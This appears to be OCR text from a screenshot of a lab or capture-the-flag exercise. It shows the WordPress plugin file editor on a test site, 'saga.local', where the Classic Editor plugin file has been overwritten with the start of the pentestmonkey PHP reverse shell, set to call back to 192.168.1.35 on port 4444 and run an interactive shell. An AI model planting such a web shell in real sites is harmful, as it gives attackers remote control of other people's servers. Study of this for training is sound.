 saga.local/wp-admin/plugin-editor.php?plugin=classic-editor%2Fclassic-editor.php&Submit=Select 130% 34
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SAGA Helthcare 17 0 New 2 Howdy, wpadmin
Media
Pages
Comments
Tickets 2
Contact
Newsletter
Appearance
Plugins 11
Installed Plugins
Add New
Plugin File Editor
Users
Tools
WPBakery Page
Builder
Settings
Slider Revolution
Collapse menu
Editing classic-editor/classic-editor.php (inactive)
Select plugin to edit: Classic Editor Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.35';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
Plugin Files
classic-editor.php
readme.txt
LICENSE.md
js
Documentation: Function Name... Look Up
Update File
SAGA Helthcare – We Take Check your email ‹ SAGA Hel WordPress Easy-WP-SMT Edit Plugins ‹ SAGA Helthcar Index of /wp-content/plug Password Reset ‹ SAGA Helt
saga.local/wp-content/plugins/classic-editor/ 130% 34
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec